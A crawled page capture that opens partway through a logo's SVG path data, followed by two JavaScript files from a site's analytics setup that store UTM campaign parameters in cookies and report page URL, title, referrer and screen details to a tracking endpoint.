			c-0.5,2.7-2.8,3.9-5.4,3.9c-3.4,0-5.8-2.2-5.8-5.3c0-3.6,2.6-5.5,5.8-5.5c3.1,0,5.2,1.8,5.3,3.5C44.8,54.9,43.8,54.9,43.8,54.9z"
			/>
		<path d="M46.9,57c0.1,2.6,1.8,4.4,4.9,4.4c3.2,0,4-2,4.4-2.9h0.9c-0.9,2.6-2.6,3.7-5.4,3.7c-3.5,0-5.7-2.1-5.7-5.5
			c0-2.1,1.3-5.4,5.7-5.4c3.6,0,5.6,2.4,5.6,5.6H46.9V57z M56.3,56.2c-0.4-2.8-2.4-4-4.7-4c-2.7,0-4.3,1.6-4.7,4H56.3z"/>
	</g>
	<g>
		<path d="M75.9,61.9H65.3c0.3-2.6,1.4-3.4,4.8-5.4c3.3-1.9,4.7-2.6,4.7-4.9c0-2.2-1.5-3.4-4.2-3.4c-2.9,0-4.1,1.6-4.1,4.2h-0.9
			c0.1-3.5,1.8-5,5.2-5c3.4,0,4.9,1.7,4.9,4.1c0,2.6-1.3,3.4-5.2,5.7c-1.4,0.8-4.1,2.3-4.1,3.8H76v0.9C76,61.9,75.9,61.9,75.9,61.9z
			"/>
		<path d="M83.6,62.3c-4.4,0-5.9-3.5-5.9-7.4s1.5-7.4,5.9-7.4s5.9,3.4,5.9,7.4S88.1,62.3,83.6,62.3z M83.6,48.3c-3.8,0-5,3.2-5,6.6
			c0,3.3,1.1,6.6,5,6.6s5-3.1,5-6.6S87.5,48.3,83.6,48.3z"/>
		<path d="M96.5,62.3c-4.4,0-5.9-3.5-5.9-7.4s1.5-7.4,5.9-7.4s5.9,3.4,5.9,7.4S101,62.3,96.5,62.3z M96.5,48.3c-3.8,0-5,3.2-5,6.6
			c0,3.3,1.1,6.6,5,6.6s5-3.1,5-6.6S100.4,48.3,96.5,48.3z"/>
		<path d="M107.5,54.3L107.5,54.3c-2.3-0.5-2.9-1.7-2.9-3.3c0-2.8,2.7-3.5,5-3.5s5,0.7,5,3.5c0,1.5-0.7,2.7-2.9,3.2l0,0
			c1.5,0.3,3.6,1.1,3.6,3.8c0,2.6-1.9,4.1-5.6,4.1c-3.8,0-5.6-1.5-5.6-4.1C103.9,55.4,106,54.5,107.5,54.3z M109.5,61.5
			c2,0,4.7-0.6,4.7-3.4c0-2.2-1.5-3.4-4.7-3.4s-4.7,1.3-4.7,3.4C104.8,60.1,106.2,61.5,109.5,61.5z M109.5,53.9c1.9,0,4-0.5,4-2.7
			s-2.2-2.8-4-2.8c-2,0-4,0.5-4,2.8C105.5,53.4,107.7,53.9,109.5,53.9z"/>
	</g>
</g>
<path d="M143.7,14.5c4.1-1.7,7.7-3.9,11.1-6.7c0.3-0.2,0.5-0.5,0.8-0.8c0.7-0.7,0.7-1.4,0-2.1c-0.4-0.4-0.9-0.7-1.3-0.9
	c-1.2-0.7-1.9-1.6-1.8-3c0-0.7,0.3-1,1-1.1c2.1-0.4,4.1-0.3,6,0.9c1.3,0.9,1.9,2.1,2.1,3.6c0.1,0.4-0.1,0.9-0.2,1.5
	c0.3,0,0.7-0.1,1-0.1v0.1c-0.2,0.1-0.3,0.2-0.5,0.3c0,0,0,0,0,0.1c0.9-0.3,1.8-0.6,2.8-0.8c1.5-0.3,3.1-0.5,4.5-0.9
	c1.1-0.3,2.2-0.4,3.4-0.3c0.8,0.1,1.5,0.3,2.3,0.5c1.2,0.5,1.4,1.6,1.7,2.7c0.1,0.5,0.2,0.9,0.3,1.4s0,0.8-0.5,1
	c-0.9,0.5-1,0.5-1.5,0c-0.2-0.2-0.4-0.4-0.7-0.4c-1.1-0.2-2.2-0.4-3.3-0.3c-1.5,0.1-3.1,0.4-4.5,0.8c-1.8,0.5-3.6,1.2-5.3,1.8
	c-0.4,0.2-0.8,0.4-1.2,0.6c-0.1,0.1-0.2,0.4-0.1,0.5c0.3,0.5,0.6,1,1,1.6c0.6,0.9,1,1.9,0.7,3.1c0,0.2-0.1,0.4-0.2,0.4
	c-0.6,0.4-1.3,0.8-1.9,1.2c-0.2,0.1-0.5,0.3-0.6,0.5c-0.6,0.8-1.1,1.6-1.6,2.4c0.7,0.3,1.4,0.6,2,1c0.5,0.3,0.5,1,0.1,1.6
	s-0.7,1.2-1,1.8c-0.3,0.6-0.3,1.2,0.1,1.8c0.3,0.4,0.3,1.1,0.2,1.6c-0.1,1.7-0.3,3.3-0.4,5c-0.1,0.7,0.2,0.8,0.9,0.8
	c2.3-0.2,4.5-1.2,6.7-1.8c0.2,0,0.4-0.3,0.4-0.5c0.1-0.5,0-1.1,0-1.7c-0.2,0-0.4,0.1-0.6,0.1c-0.7,0.2-1.4,0.5-2.2,0.7
	c-0.9,0.2-1.5-0.2-1.6-0.9c0-0.5,0.2-0.8,0.7-0.8c1.3-0.1,2.3-0.8,3.2-1.5c-0.7-0.5-1.3-1.1-2-1.5c-0.3-0.2-0.8-0.2-1.2-0.3
	c-0.4,0-0.5-0.2-0.5-0.6c0-1.5-0.3-1.2,1.2-1.5c1.2-0.2,2.3-0.7,3.3-1.3c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.6,0.3-1.2,0.5-2
	c-1.2,0.4-2.2,0.8-3.3,1.2c-0.3,0.1-0.7,0.2-1.1,0.1c-0.6-0.1-0.6-0.4-0.6-1c0.1-0.7,0.4-1.3,0.6-1.9c0.1-0.4,0.3-0.6,0.7-0.7
	c0.6-0.1,0.9-0.5,1.2-1c0.4-0.8,0.9-1.5,1.3-2.3c0.2-0.3,0.3-0.6,0.4-0.9c0.2-0.5,0.1-0.9-0.3-1.3c-0.7-0.6-0.8-1.5-0.3-2.1
	c0.1-0.1,0.4-0.1,0.6-0.1c0.3,0,0.5,0.2,0.7,0.1c0.8-0.1,1.6-0.3,2.4-0.5c0.7-0.2,1.1,0,1.4,0.6c0.5,0.8,0.4,1.2-0.2,1.7
	c-0.2,0.2-0.5,0.4-0.7,0.5c-1.5,0.6-2.5,1.9-3.5,3.1c-0.2,0.2-0.3,0.6-0.3,0.9c0.7-0.1,1.3-0.2,1.8-0.8c0.1-0.2,0.3-0.4,0.5-0.4
	c0.8-0.3,1.6-0.5,2.4-0.8c0.5-0.2,1-0.1,1.3,0.4c0.1,0.1,0.2,0.2,0.3,0.3c0.5,0.4,0.6,0.9,0.4,1.4c0,0.1-0.2,0.2-0.4,0.2
	c-1.5,0.6-2.6,2.2-2.4,3.9c0.5-0.2,1.1-0.4,1.6-0.6c0.4-0.2,0.7-0.1,1,0.2c0.3,0.3,0.6,0.5,0.9,0.8c0.4,0.4,0.3,1.2-0.3,1.5
	c-1.7,0.8-2.9,2.1-3.9,3.6c0,0,0,0.1,0,0.2c0.2,0,0.3,0,0.4-0.1c0.7-0.3,1.4-0.6,2.1-1c0.3-0.2,0.6-0.1,0.8,0.1
	c0.8,0.8,0.8,1.7,0.7,2.7c0,0.2-0.3,0.4-0.5,0.5c-0.6,0.4-1.3,0.7-2,1c-0.5,0.3-1,0.6-1.5,0.9c-0.1,0.1-0.2,0.2-0.3,0.5
	c0.8-0.2,1.7-0.3,2.5-0.5c1.3-0.3,2.5-0.3,3.7,0.3c0.7,0.4,1.2,0.8,1.2,1.6c0,0.2,0.1,0.3,0.2,0.5c-0.7,0.7-1.5,1.1-2.5,0.9
	c-1-0.2-2-0.1-3.1,0.1c-0.1,0-0.2,0-0.3-0.1c0.3-0.2,0.7-0.4,1-0.5V35c-0.3,0-0.6,0-0.9,0.1c-3.9,0.9-7.7,1.9-11.6,2.8
	c-0.4,0.1-0.8,0.1-1.2,0c-0.4,0-0.6,0-0.6,0.5c-0.2,3-0.5,6.1-0.7,9.1c-0.1,0.9,0,1.9-0.1,2.9c-0.2,4-0.3,8-0.5,12.1
	c-0.1,1.2-0.2,2.5-0.4,3.7c-0.1,0.9-0.5,1.8-0.8,2.8c-0.8-2.1-1.1-4.2-0.9-6.3c0.1-2.2,0.2-4.5,0.3-6.7c0.2-4.3,0.3-8.6,0.4-12.9
	c0.1-2,0.2-3.9,0.2-5.9c0-0.7-0.1-1.4-0.1-2.1c0.1-2.1,0.2-4.2,0.4-6.3c0-0.2,0-0.4,0-0.7c-0.5,0.2-0.8,0.6-0.9,1
	c-0.1,0.8-0.2,1.7-0.2,2.5c0,1.3-0.6,2.4-1.6,3.1c-0.4,0.2-1.1,0.4-1.3,0.2c-0.3-0.3-0.4-0.9-0.4-1.4c0-0.3,0.2-0.6,0.3-1l-0.1-0.1
	c-0.2,0.3-0.5,0.6-0.8,0.9c-0.6,0.6-1.2,1.2-1.8,1.7c-0.3,0.2-0.7,0.2-1,0.4c-1.2,0.4-2.3,0.8-3.2,1.9c-1.1,1.4-3.8,1.4-4.9-0.4
	c-0.4-0.6,0-2.1,0.8-2.7c2.3-1.7,4.2-3.9,6.1-6c0.5-0.6,1-1.2,1.5-1.7l-0.1-0.1c-1.5,0.2-3.1,0.4-4.6,0.8c-0.7,0.1-1.2,0-1.7-0.5
	c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.6-0.5-1.2,0.2-1.5c2.1-1,3.4-2.9,4.9-4.4c0.5-0.5,0.9-1.1,1.3-1.7c0-0.1,0-0.2,0.1-0.3
	c-0.7,0.2-1.4,0.3-2.1,0.5c-1.4,0.3-2.8,0.5-4.2,0.2c-1.2-0.3-2.3-0.9-2.8-2.2c-0.1-0.3-0.1-0.7-0.1-1.1c2,0.2,3.9-0.1,5.7-0.8
	 M143.8,14.7c-0.1-0.1-0.1-0.2-0.1-0.2 M151.3,16.5v0.1c0.2,0.8-0.1,1.4-0.6,1.9c-1.2,1.2-2.3,2.4-3.4,3.6c-0.6,0.6-1.2,1.3-1.8,2
	c0-0.1,0.2-0.1,0.3-0.1c1.2-0.3,2.3-0.5,3.5-0.8c0.7-0.2,1.3-0.6,1.7-1.2c0.8-1.1,1.6-2.2,2.3-3.3c0.8-1.3,1.4-1.5,2.8-0.7
	c0,0,0.1,0,0.2,0c0.3-0.6,0.7-1.2,0.9-1.9c0.2-0.6,0-1.2-0.5-1.6c-0.4-0.4-0.9-0.3-1.3-0.2c-0.8,0.4-1.6,0.8-2.5,1.2
	C152.5,15.9,152,16.2,151.3,16.5z M143.9,33.6c0,0.1,0.1,0.1,0.1,0.2c0.3,0,0.6-0.1,0.9-0.1c1.9-0.5,3.7-1.4,5.3-2.5
	c0.3-0.2,0.6-0.5,0.8-0.8c0.1-0.1,0.1-0.5,0-0.6c-0.5-0.6-1-1.2-1.7-1.9C147.5,29.7,145.7,31.6,143.9,33.6z M154.1,24.9
	c-0.3,0.1-0.8,0.6-1.2,0.2s0.3-1.1,0.4-1.6c-0.1,0-0.1-0.1-0.2-0.1c-1.1,1-2.5,1.5-3.3,2.9c0.2,0.2,0.4,0.3,0.6,0.4
	c1.1,0.5,2.1,1.1,2.8,2.2C153.8,28.5,154.4,25.8,154.1,24.9z M166.2,27c-0.7,0.2-1.3,0.3-1.8,0.5c0.2,0.5,0.9,1,1.4,0.9
	c0.1,0,0.3-0.1,0.3-0.2C166.2,27.8,166.2,27.4,166.2,27z"/>
<g>
	<path d="M173.9,48.5c-0.8,1.1-1.6,2.1-2.4,3.1c-0.2,0.3-0.6,0.5-0.8,0.8c-0.5,0.6-1,1.1-1.5,1.7c-0.4,0.5-0.7,1.2-1.5,0.5
		c-0.1-0.1-0.3-0.1-0.5,0c-0.7,0.3-1.4,0.6-2.1,1c-0.2,0.1-0.2,0.5-0.3,0.7s-0.2,0.6-0.2,0.6c-0.3,0-0.8-0.1-0.8-0.2
		c-0.3-0.7-0.7-1.4-0.6-2.1c0.1-1.8,0.3-3.6,0.5-5.3c0.3-2.3,0.9-4.6,2.3-6.5c0.3-0.4,0.2-0.7-0.2-1c-0.2-0.2-0.5-0.4-0.7-0.6
		c-0.2-0.2-0.4-0.6-0.3-0.7c0.1-0.3,0.5-0.6,0.8-0.6c2,0.1,3.8-0.7,5.4-1.7c0.9-0.5,1.7-0.4,2.1,0.3c0.4,0.7,0,1.6-0.8,2.1
		c-0.7,0.4-1.3,0.7-2,1c-0.2,0.1-0.4,0.2-0.5,0.3c0.6,0.4,1.5,0.6,1.8,1.1s-0.1,1.3-0.2,2c0.4,0,0.9-0.1,1.3,0
		c0.2,0,0.5,0.3,0.7,0.4c-0.1,0.2-0.3,0.4-0.4,0.6c-0.7,0.6-1.4,1.3-2.3,2c2,0.1,2.2,0,2.7-1.6s1.4-2.5,2.9-3
		c0.9-0.3,1.7-1.1,2.6-1.5c0.7-0.3,1.4-0.6,2.2-0.6c0.8-0.1,1.5,1.3,1.2,2c-0.1,0.2-0.2,0.4-0.4,0.6c-1.7,1.6-3.3,3.1-5,4.7
		c-0.4,0.3-1,0.5-0.8,1.2c0.2,0.8,1.2,1.5,1.9,1.4c1.3-0.3,2.7-0.6,3.9-1.1c0.3-0.1,0.6-0.7,0.7-1.1c0.2-0.5,0.1-1.1,0.4-1.7
		c0.4,0.9,0.9,1.8,1,2.7c0.2,0.9-0.5,1.5-1.4,1.6s-1.8,0.2-2.7,0.4c-0.5,0.1-1,0.5-1.4,0.9c-0.5,0.4-0.8,0.5-1.3,0.2
		c-1.5-0.8-2.5-2.1-2.8-3.8C174.2,49.1,174,48.8,173.9,48.5z M165.1,47c0.1,0.1,0.2,0.3,0.3,0.6c0.2-0.1,0.4-0.3,0.6-0.4
		c0.3-0.2,0.6-0.4,0.8-0.6c0.9-0.6,1.8-1.2,2.7-1.9c0.1-0.1,0.3-0.4,0.2-0.6c-0.1-0.4-1.4-1-1.8-0.7c-1.2,0.8-2.2,1.9-2.8,3.3
		C165.1,46.7,165.1,46.8,165.1,47z M169.1,50.4c-0.1-0.1-0.1-0.2-0.2-0.3c-0.4,0.3-0.8,0.5-1.2,0.8c-0.6,0.3-1.2,0.8-1.8,0.9
		c-1.2,0.3-1.4,0.3-1.4,1.6c0,0.4,0.1,0.8,0.1,1.2c0.3-0.9,1-1.3,1.9-1.5C167.8,52.7,168.6,51.7,169.1,50.4z M174.7,46
		c0,0.1,0.1,0.2,0.1,0.3c0.5,0.2,1.1,0.8,1.6,0.7s0.9-0.8,1.4-1.2c0,0,0,0,0.1-0.1c0.6-0.6,1.2-1.3,1.9-1.9c0-0.1-0.1-0.2-0.1-0.2
		c-0.9,0.1-1.8,0.3-2.4,1C176.4,45.2,175.9,46.1,174.7,46z M168.4,48.6c-0.1-0.1-0.1-0.2-0.2-0.3c-1,0.3-2,0.6-2.9,1
		c-0.4,0.2-0.7,0.5-0.4,1.1C166.1,49.9,167.3,49.3,168.4,48.6z"/>
	<path d="M181.2,60.9c0.5-0.4,0.9-0.8,1.4-1.1c0.5-0.4,0.5-0.8,0.1-1.2c-0.8-0.9-3.6-1.3-4.6-0.5c-0.3,0.2-0.3,0.7-0.3,1.1
		c-0.1,0.6,0.1,1.3-0.1,1.9c-0.2,0.7-0.7,0.8-1.3,0.4c-0.8-0.5-1.1-1.2-1.3-2c-0.2-1-0.5-1.2-1.5-1c-0.7,0.1-1.4,0.3-2,0.6
		s-1.1,0.8-1.2,1.6c-0.1,0.5-0.5,1.3-1,1.5c-0.7,0.3-1-0.5-1.3-1.1c-0.8-1.7-3.2-2.1-4.6-0.7c-0.6,0.6-1.1,1.1-1.7,1.7
		c-0.9,0.9-2,0.9-2.7,0.2s-0.7-2.2,0.2-2.9c0.8-0.7,1.7-1.1,2.7-1.8c0.4,1.2-0.8,1.7-1,2.5c0.2,0,0.4,0.1,0.6,0.1
		c1.8-1.1,3.9-1,5.8-1.6c0.7-0.2,1.3-0.4,2,0.1c0.2,0.2,0.7,0.1,1.1,0c1.3-0.4,2.6-0.9,4-1.2c0.7-0.2,1.4,0,2.1,0
		c0.9,0,1.7-0.1,2.6-0.2c1.5-0.2,3-0.5,4.4-0.6c0.5-0.1,1.1,0.1,1.6,0.3c1.4,0.6,1.7,2.2,0.5,3.2c-0.2,0.2-0.5,0.3-0.7,0.2
		c-1-0.3-1.9,0-2.8,0.5c-0.3,0.1-0.5,0.2-0.8,0.2C181.2,61,181.2,61,181.2,60.9z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://digital.yongsy.com/assets/js/yongsy.js?v=1.0.1150
body_size: 766
content:
// function statisticsreport(code,event,url,target){
//     if(window.navigator.cookieEnabled){
//         yongsy_set_cookie('yongsy_cta',code,30);
//     }else if(window.localStorage){
//         localStorage.setItem('yongsy_cta', code);
//     }
//     yongsy.statistics_report(code,event,url,target);
// }
// $(function () {

// function set_utm_params() {
//     var url_params = new URLSearchParams(window.location.search);
//     if(url_params.get('utm_source') || url_params.get('utm_medium') || url_params.get('utm_campaign') || url_params.get('utm_term') || url_params.get('utm_content')){
//         if(window.navigator.cookieEnabled){
//             // ---cookie
//             yongsy_set_cookie('utm_source',url_params.get('utm_source'),30);
//             yongsy_set_cookie('utm_medium',url_params.get('utm_medium'),30);
//             yongsy_set_cookie('utm_campaign',url_params.get('utm_campaign'),30);
//             yongsy_set_cookie('utm_term',url_params.get('utm_term'),30);
//             yongsy_set_cookie('utm_content',url_params.get('utm_content'),30);
//         }else if(window.localStorage){
//             // ---本地存储
//             localStorage.setItem('utm_source', url_params.get('utm_source'));
//             localStorage.setItem('utm_medium', url_params.get('utm_medium'));
//             localStorage.setItem('utm_campaign', url_params.get('utm_campaign'));
//             localStorage.setItem('utm_term', url_params.get('utm_term'));
//             localStorage.setItem('utm_content', url_params.get('utm_content'));
//         }
//     }
// }

function get_utm_params() {
    var source  =  yongsy_get_cookie('utm_source')     ? yongsy_get_cookie('utm_source') : localStorage.getItem('utm_source');
    var medium  =  yongsy_get_cookie('utm_medium')     ? yongsy_get_cookie('utm_medium') : localStorage.getItem('utm_medium') ;
    var campaign=  yongsy_get_cookie('utm_campaign')   ? yongsy_get_cookie('utm_campaign'): localStorage.getItem('utm_campaign');
    var term    =  yongsy_get_cookie('utm_term')   ? yongsy_get_cookie('utm_term') : localStorage.getItem('utm_term') ;
    var content =  yongsy_get_cookie('utm_content') ? yongsy_get_cookie('utm_content'): localStorage.getItem('utm_content');

    return {
        source: source,
        medium: medium,
        campaign: campaign,
        term: term,
        content: content,
    };
}
function yongsy_set_cookie(name,value,day){
    //设置cookie,day为过期时间按天计算
    var date=new Date();
    date.setTime(date.getTime()+day*86400000);
    document.cookie=name+"="+value+";expires="+date.toGMTString()+";domain=yongsy.com";
};
function yongsy_get_cookie(name){
    //取得cookie
    if(document.cookie.indexOf(name)<0){
        return false;
    }
    return document.cookie.split(name)[1].split(";")[0].split("=")[1];
};

// set_utm_params();


// });


--- FILE ---
content_type: application/javascript
request_url: https://digital.yongsy.com/assets/js/ma.js
body_size: 2381
content:
/**
 * 前台跳转(不依赖jquery)
 */
(function(){
        var yongsy = window.yongsy||{};

        var params = {};
        function _jsq_encode(){
            _keyStr="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
            this.encode=function(a){
                if(a==null||a==undefined||a=="")return"";
                var b=new Array();
                var c,chr2,chr3;
                var d,enc2,enc3,enc4;
                var i=0;a=_utf8_encode(a);
                while(i<a.length)
                {
                    c=a[i++];chr2=a[i++];chr3=a[i++];d=c>>2;enc2=((c&3)<<4)|(chr2>>4);enc3=((chr2&15)<<2)|(chr3>>6);enc4=chr3&63;
                    if(isNaN(chr2)){
                        enc3=enc4=64
                    }else if(isNaN(chr3)){
                        enc4=64
                    }
                    b.push(_keyStr.charAt(d)+_keyStr.charAt(enc2)+_keyStr.charAt(enc3)+_keyStr.charAt(enc4))
                }
                return escape(b.join(''))
            };
            _utf8_encode=function(a){
                a=a.toString().replace(/\r\n/g,"\n");
                var b=new Array();
                var d=0;
                for(var n=0;n<a.length;n++){var c=a.charCodeAt(n);
                if(c<128){
                    b[d++]=c
                }else if((c>127)&&(c<2048)){
                    b[d++]=(c>>6)|192;b[d++]=(c&63)|128
                }else{
                    b[d++]=(c>>12)|224;b[d++]=((c>>6)&63)|128;b[d++]=(c&63)|128}
                }
                return b
            }
        }
        function statistics_report(code,event,_url='',_target=''){
            var e = new _jsq_encode();

            params.code=code;
            params.event=event;
            if(document) {
                params.domain = document.domain || ''; 
                params.url = document.URL || ''; 
                params.title = document.title || ''; 
                params.referrer = document.referrer || ''; 
            }   
            //Window对象数据
            if(window && window.screen) {
                params.sh = window.screen.height || 0;
                params.sw = window.screen.width || 0;
                params.cd = window.screen.colorDepth || 0;
            }   
            //navigator对象数据
            if(navigator) {
                params.lang = navigator.language || ''; 
            }
            var args = ''; 
            for(var i in params) {
                if(args != '') {
                    args += '&';
                }   
                args += i + '=' + e.encode(params[i]);
            }
            var reportdomain='';
            if(yongsy_report_maq) {
                for(var i in yongsy_report_maq) {
                    switch(yongsy_report_maq[i][0]) {
                        case 'setReportUrl':
                          reportdomain = yongsy_report_maq[i][1];
                          break;
                        default:
                          break;
                    }   
                }   
            }
            var url=reportdomain+'/api/judgeweb/index?'+args+'&sid='+Math.random();
            var xmlhttp = new XMLHttpRequest();
            xmlhttp.open("POST", url, true);
            xmlhttp.send();
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {

                    var judObj = JSON.parse(xmlhttp.responseText);
                    if(_url){
                        var a = document.createElement('a');
                        a.setAttribute('href', _url);
                        a.setAttribute('target', _target?_target:"_blank");
                        document.body.appendChild(a);
                        a.click();
                    }
                }
            }
        }

        yongsy.statistics_report=statistics_report;

        window.yongsy = yongsy;
})();
function statisticsreport(code,event,url,target){
    if(window.navigator.cookieEnabled){
        yongsy_set_cookie('yongsy_cta',code,30);
    }else if(window.localStorage){
        localStorage.setItem('yongsy_cta', code);
    }
    yongsy.statistics_report(code,event,url,target);
}
function set_utm_params() {
    var url_params = new URLSearchParams(window.location.search);
    if(url_params.get('utm_source') || url_params.get('utm_medium') || url_params.get('utm_campaign') || url_params.get('utm_term') || url_params.get('utm_content')){
        if(window.navigator.cookieEnabled){
            // ---cookie
            yongsy_set_cookie('utm_source',url_params.get('utm_source'),30);
            yongsy_set_cookie('utm_medium',url_params.get('utm_medium'),30);
            yongsy_set_cookie('utm_campaign',url_params.get('utm_campaign'),30);
            yongsy_set_cookie('utm_term',url_params.get('utm_term'),30);
            yongsy_set_cookie('utm_content',url_params.get('utm_content'),30);
        }else if(window.localStorage){
            // ---本地存储
            localStorage.setItem('utm_source', url_params.get('utm_source'));
            localStorage.setItem('utm_medium', url_params.get('utm_medium'));
            localStorage.setItem('utm_campaign', url_params.get('utm_campaign'));
            localStorage.setItem('utm_term', url_params.get('utm_term'));
            localStorage.setItem('utm_content', url_params.get('utm_content'));
        }
    }
}

function get_utm_params() {
    var source  =  yongsy_get_cookie('utm_source')     ? yongsy_get_cookie('utm_source') : localStorage.getItem('utm_source');
    var medium  =  yongsy_get_cookie('utm_medium')     ? yongsy_get_cookie('utm_medium') : localStorage.getItem('utm_medium') ;
    var campaign=  yongsy_get_cookie('utm_campaign')   ? yongsy_get_cookie('utm_campaign'): localStorage.getItem('utm_campaign');
    var term    =  yongsy_get_cookie('utm_term')   ? yongsy_get_cookie('utm_term') : localStorage.getItem('utm_term') ;
    var content =  yongsy_get_cookie('utm_content') ? yongsy_get_cookie('utm_content'): localStorage.getItem('utm_content');

    return {
        source: source,
        medium: medium,
        campaign: campaign,
        term: term,
        content: content,
    };
}

function yongsy_set_cookie(name,value,day){
    
    var reportdomain='';
    var date=new Date();
    date.setTime(date.getTime()+day*86400000);
    if(yongsy_report_maq) {
        for(var i in yongsy_report_maq) {
            switch(yongsy_report_maq[i][0]) {
                case 'setReportUrl':
                  reportdomain = yongsy_report_maq[i][1];
                  break;
                default:
                  break;
            }   
        }   
    }
    try {
        /* Append the URL that is making the request */
        var data={check:1};
        var xhr = new XMLHttpRequest;
        xhr.onload = function (event) {
            if (xhr.readyState === 4) {
                var judObj = JSON.parse(xhr.responseText);
                if(judObj.code==1 && judObj.data.domain){
                    document.cookie=name+"="+value+";expires="+date.toGMTString()+";path=/"+";domain="+judObj.data.domain;
                }else{
                    document.cookie=name+"="+value+";expires="+date.toGMTString()+";path=/";
                }
            }
        };
        xhr.open('POST', reportdomain+'/api/systemdata/index', true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(JSON.stringify(data));

    } catch (error) {
        console.log(error);
    }
    //设置cookie,day为过期时间按天计算
    // var date=new Date();
    // date.setTime(date.getTime()+day*86400000);
    // console.log(domain);
    // if(domain){
    //     
    // }else{
    //     document.cookie=name+"="+value+";expires="+date.toGMTString();
    // }
    
    
};

function yongsy_get_cookie(name){
    //取得cookie
    if(document.cookie.indexOf(name)<0){
        return false;
    }
    return document.cookie.split(name)[1].split(";")[0].split("=")[1];
};
set_utm_params();